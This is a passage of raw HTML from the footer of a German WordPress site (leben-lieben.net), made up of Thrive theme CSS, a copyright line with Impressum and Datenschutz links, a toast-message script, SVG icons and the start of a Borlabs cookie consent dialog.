class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_2251 .symbol-section-out{width: 100% !important;background-color: var(--tcb-skin-color-5)!important;--background-color:var(--tcb-skin-color-5)!important;--tve-applied-background-color:var$(--tcb-skin-color-5)!important;}.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] p{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] p,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] li,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] blockquote,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] address,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] .tcb-plain-text,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] label{font-size: 11px;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] p,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] li,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] blockquote,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] address,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] .tcb-plain-text,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] label,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h1,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h2,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h3,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h4,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h5,:not(#tve) .thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] h6{color: rgba(255,255,255,0.35);--tcb-applied-color:rgba(255,255,255,0.35);}.thrv_symbol_2251 [data-css="tve-u-16ecba4baeb"]{padding: 0px 20px 0px 0px !important;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] p,.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] li,.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] blockquote,.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] address,.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] .tcb-plain-text,.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"] label{letter-spacing: 1px;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"]{margin-left: -40px;padding: 0px !important;}.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"]{max-width: 100.3%;--tve-alignment:center;float: none;margin: 0px auto !important;--tve-applied-max-width:100.3%!important;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"] > .tcb-flex-col{padding-left: 40px;}:not(#tve) .thrv_symbol_2251 .symbol-section-in p,:not(#tve) .thrv_symbol_2251 .symbol-section-in li,:not(#tve) .thrv_symbol_2251 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_2251 .symbol-section-in address,:not(#tve) .thrv_symbol_2251 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_2251 .symbol-section-in label,:not(#tve) .thrv_symbol_2251 .symbol-section-in h1,:not(#tve) .thrv_symbol_2251 .symbol-section-in h2,:not(#tve) .thrv_symbol_2251 .symbol-section-in h3,:not(#tve) .thrv_symbol_2251 .symbol-section-in h4,:not(#tve) .thrv_symbol_2251 .symbol-section-in h5,:not(#tve) .thrv_symbol_2251 .symbol-section-in h6{color: var(--tve-color,rgb(12,17,21));--tcb-applied-color:rgb(12,17,21);}.thrv_symbol_2251 .symbol-section-in{--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);padding: 20px 0px !important;}.thrv_symbol_2251:not(#tve) .symbol-section-in p,.thrv_symbol_2251:not(#tve) .symbol-section-in li,.thrv_symbol_2251:not(#tve) .symbol-section-in blockquote,.thrv_symbol_2251:not(#tve) .symbol-section-in address,.thrv_symbol_2251:not(#tve) .symbol-section-in .tcb-plain-text,.thrv_symbol_2251:not(#tve) .symbol-section-in label,.thrv_symbol_2251:not(#tve) .symbol-section-in h1,.thrv_symbol_2251:not(#tve) .symbol-section-in h2,.thrv_symbol_2251:not(#tve) .symbol-section-in h3,.thrv_symbol_2251:not(#tve) .symbol-section-in h4,.thrv_symbol_2251:not(#tve) .symbol-section-in h5,.thrv_symbol_2251:not(#tve) .symbol-section-in h6{color: var(--tve-color,var(--tcb-skin-color-22));--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-22));--tcb-applied-color:var$(--tcb-skin-color-22);}.thrv_symbol_2251 [data-css="tve-u-17ae8896d05"]{text-align: right;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-182911291de"]{font-size: 16px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-1829112b83d"]{font-size: 16px !important;}.thrv_symbol_2251 [data-css="tve-u-1829113c2c6"]{color: var(--tcb-skin-color-14)!important;}.thrv_symbol_2251 [data-css="tve-u-1829347cd36"]{max-width: 17.6994%;}.thrv_symbol_2251 [data-css="tve-u-1829347cd58"]{max-width: 82.2982%;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-1831249aa6d"]{color: rgba(242,242,242,0.92)!important;--tve-applied-color:var$(--tcb-color-2)!important;font-size: 16px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-183124a02ce"]{color: rgba(242,242,242,0.92)!important;--tve-applied-color:var$(--tcb-color-2)!important;font-family: Verdana,Geneva,sans-serif !important;font-size: 16px !important;}.thrv_symbol_2251:not(#tve) [data-css="tve-u-1831249aa6d"]{color: rgba(242,242,242,0.92) !important;--tve-applied-color:rgba(242,242,242,0.92)!important;}.thrv_symbol_2251:not(#tve) [data-css="tve-u-18317a2d032"]{color: rgb(242,242,242) !important;--tcb-applied-color:rgb(242,242,242)!important;--tve-applied-color:rgb(242,242,242)!important;}.thrv_symbol_2251 [data-css="tve-u-18322ade1ac"]{width: 125px;border: none;--tve-applied-border:none;--tve-border-width:0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 20px !important;}.thrv_symbol_2251 [data-css="tve-u-18383645e13"]{max-width: 1080px;--tve-alignment:center;float: none;margin: 0px auto !important;padding: 0px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-18383687e28"]{color: rgba(242,242,242,0.92)!important;--tve-applied-color:var$(--tcb-color-2)!important;font-size: 16px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-1831249aa6d"]:hover{color: var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-183124a02ce"]:hover{color: var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-18383687e28"]:hover{color: var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width: 1023px){.thrv_symbol_2251 [data-css="tve-u-16ecba2f3b1"]{text-align: center;max-width: unset;--tve-applied-max-width: unset !important;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"] .tcb-flex-col{flex-basis: 537px !important;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"]{flex-flow: row nowrap !important;}.thrv_symbol_2251 .symbol-section-in{padding: 20px 40px !important;}.thrv_symbol_2251 [data-css="tve-u-1829347cd36"]{max-width: 17.9%;}.thrv_symbol_2251 [data-css="tve-u-1829347cd58"]{max-width: 82.1%;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-1829112b83d"]{letter-spacing: 0px;font-size: 14px !important;}.thrv_symbol_2251 [data-css="tve-u-1829113c2c6"]{color: var(--tcb-skin-color-14)!important;}.thrv_symbol_2251 [data-css="tve-u-18322ade1ac"]{width: 159px;}}@media (max-width: 767px){.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"]{flex-flow: row wrap !important;}.thrv_symbol_2251 .symbol-section-in{padding: 20px !important;}.thrv_symbol_2251 [data-css="tve-u-16ecba5a4ef"] > .tcb-flex-col{flex-basis: 492px !important;}.thrv_symbol_2251 [data-css="tve-u-17ae8896d05"]{text-align: center;}.thrv_symbol_2251 [data-css="tve-u-182a64ee1f2"]{margin-bottom: 23px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-183124a02ce"]{font-size: 14px !important;}:not(#tve) .thrv_symbol_2251 [data-css="tve-u-1831249aa6d"]{font-size: 14px !important;}.thrv_symbol_2251 [data-css="tve-u-18322ade1ac"]{--tve-alignment:center;float: none;width: 112px;margin-left: auto !important;margin-right: auto !important;}}</style><div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18383645e13"> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16ecba2f3b1" style="--tcb-col-el-width:1080;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb-mobile-wrap tcb-resized tcb--cols--2" data-css="tve-u-16ecba5a4ef"><div class="tcb-flex-col" data-css="tve-u-1829347cd36" style=""><div class="tcb-col" style="" data-css="tve-u-182a64ee1f2"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18322ade1ac" style=""><span class="tve_image_frame"><a href="//leben-lieben.net"><img class="tve_image tcb-moved-image smush-detected-img smush-image-2 wp-image-5306" alt="Logo Leben-lieben" data-id="5306" width="125" data-init-width="250" height="63" data-init-height="125" title="Logo mit weißem Rand" src="//leben-lieben.net/wp-content/uploads/2022/11/Logo-mit-weissem-Rand.jpg" data-width="125" data-height="63" style="" data-css="tve-u-1833213ce8e" data-link-wrap="true" loading="lazy"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-1829347cd58" style=""><div class="tcb-col" data-css="tve-u-17ae8896d05" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16ecba4baeb" style=""><p style="" data-css="tve-u-1829112b83d"><span data-css="tve-u-1829113c2c6">Copyright&nbsp;</span><span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)" style="" data-css="tve-u-18317a2d032">2023</span> <a href="//leben-lieben.net/#uebermich" class="" style="outline: none;" data-css="tve-u-18383687e28" data-tcb_hover_state_parent="">Falk Fischer</a> &nbsp; &nbsp; &nbsp;<span class="thrive-shortcode-content" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Impressum" data-extra_key="2" data-attr-id="6" data-option-inline="1" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-1831249aa6d&quot;,&quot;href&quot;:&quot;//leben-lieben.net/impressum&quot;,&quot;target&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-182f3029b90"><a data-css="tve-u-1831249aa6d" href="//leben-lieben.net/impressum" target="" class="">Impressum</a></span>&nbsp; &nbsp; <span class="thrive-shortcode-content" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Datenschutz" data-extra_key="2" data-attr-id="8" data-option-inline="1" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-183124a02ce&quot;,&quot;href&quot;:&quot;//leben-lieben.net/datenschutz&quot;,&quot;target&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-182911291de"><a data-css="tve-u-183124a02ce" href="//leben-lieben.net/datenschutz" target="" class="">Datenschutz</a></span></p></div></div></div></div></div></div> </div></div></div></div></div></div>			</div>
<div class="fr-dropdown-holder tcb-style-wrap"></div>
</div>
		<script type='text/javascript'>( $ => {
/**
* Displays toast message from storage, it is used when the user is redirected after login
*/
if ( window.sessionStorage ) {
$( window ).on( 'tcb_after_dom_ready', () => {
const message = sessionStorage.getItem( 'tcb_toast_message' );
if ( message ) {
tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
sessionStorage.removeItem( 'tcb_toast_message' );
}
} );
}
/**
* Displays toast message
*
* @param {string}   message  - message to display
* @param {Boolean}  error    - whether the message is an error or not
* @param {Function} callback - callback function to be called after the message is closed
*/
function tcbToast( message, error, callback ) {
/* Also allow "message" objects */
if ( typeof message !== 'string' ) {
message = message.message || message.error || message.success;
}
if ( ! error ) {
error = false;
}
TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><div style="display: none;">
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
<defs>
<symbol id="tcm-reply" viewBox="0 0 100 100">
<g>
<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
</g>
</symbol>
<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
<g>
<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
</g>
</symbol>
<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
<g>
<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
</g>>
</symbol>
<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
</symbol>
<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
</symbol>
<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
S11.9,8.2,11.9,8.3z"/>
</symbol>
<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
C0.1,0.5-0.2,1,0.3,1.5z"/>
</symbol>
<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
<g>
<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
M732,688.3"/>
<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
</g>
</symbol>
<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
C0.1,0.5-0.2,1,0.3,1.5z"/>
</symbol>
</defs>
</svg>
</div><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
id="BorlabsCookieBox"
class="BorlabsCookie"
role="dialog"
aria-labelledby="CookieBoxTextHeadline"
aria-describedby="CookieBoxTextDescription"
aria-modal="true"
>
<div class="top-center" style="display: none;">
<div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
<div class="_brlbs-box _brlbs-box-plus">
<div class="cookie-box">
<div class="container">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg"
srcset="//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg, //leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg 2x"
alt="Datenschutzeinstellungen"
aria-hidden="true"
>
<span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
</div>
<div class="row">
<div class="col-md-6 col-12">
<p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="//leben-lieben.net/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
</div>
<div class="col-md-6 col-12">
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<ul>
<li>
<label class="_brlbs-checkbox">
Essenziell                                                            <input
id="checkbox-essential"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="essential"
checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
<p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
</li>
<li>
<label class="_brlbs-checkbox">
Externe Medien                                                            <input
id="checkbox-external-media"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="external-media"
